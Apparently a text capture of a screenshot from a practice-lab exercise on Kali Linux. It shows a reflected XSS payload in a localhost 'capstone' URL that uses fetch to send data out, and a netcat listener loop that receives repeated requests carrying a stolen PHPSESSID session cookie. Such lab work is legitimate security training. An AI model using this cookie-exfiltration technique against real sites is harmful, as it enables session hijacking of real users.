 localhost/capstone/index.php?message=<script>fetch('http% Container 2 90%
Kali Linux Kali Tools
PEH Labs — http://localhost
Hospital — http://hospital.htb:8080
Visual - Revolutionizing Visual Studio Builds — http://visual.htb
Bolt - Installation error — http://192.168.11.132
Test Page for the Apache Web Server on Red Hat Linux — http://192.168.11.129
PHP 7.3.27-1~deb10u1 - phpinfo() — http://blackpearl.tcm
This time, search with:
6
Login Sign-up
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application Cookie-Editor 2
Filter Output Errors Warnings Logs Info Debug CSS XHR Requests
Uncaught (in promise) TypeError: NetworkError when attempting to fetch resource.
Source map error: Error: request failed with status 404
Resource URL: http://localhost/assets/popper.min.js
Source Map URL: popper.min.js.map [Learn More]
Source map error: Error: request failed with status 404
Resource URL: http://localhost/assets/bootstrap.min.js
Source Map URL: bootstrap.min.js.map [Learn More]
GET http://localhost/favicon.ico [HTTP/1.1 404 Not Found 0ms]
File Actions Edit View Help
Accept-Encoding: gzip, deflate
Referer: http://localhost/
Origin: http://localhost
Connection: keep-alive
┌──(kali㉿kali)-[~]
└─$ while donc -lnvp 9999
while>
┌──(kali㉿kali)-[~]
└─$ while do
while> nc -lnvp 9999
while> done
listening on [any] 9999 ...
connect to [192.168.11.128] from (UNKNOWN) [192.168.11.128] 42510
GET /?c=PHPSESSID=a165bd18be241ef0bce8d31e96f8b412 HTTP/1.1
Host: 192.168.11.128:9999
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost/
Origin: http://localhost
Connection: keep-alive
listening on [any] 9999 ...
connect to [192.168.11.128] from (UNKNOWN) [192.168.11.128] 43230
GET /?c=PHPSESSID=a165bd18be241ef0bce8d31e96f8b412 HTTP/1.1
Host: 192.168.11.128:9999
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost/
Origin: http://localhost
Connection: keep-alive
listening on [any] 9999 ...
connect to [192.168.11.128] from (UNKNOWN) [192.168.11.128] 43246
GET /?c=PHPSESSID=a165bd18be241ef0bce8d31e96f8b412 HTTP/1.1
Host: 192.168.11.128:9999
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost/
Origin: http://localhost
Connection: keep-alive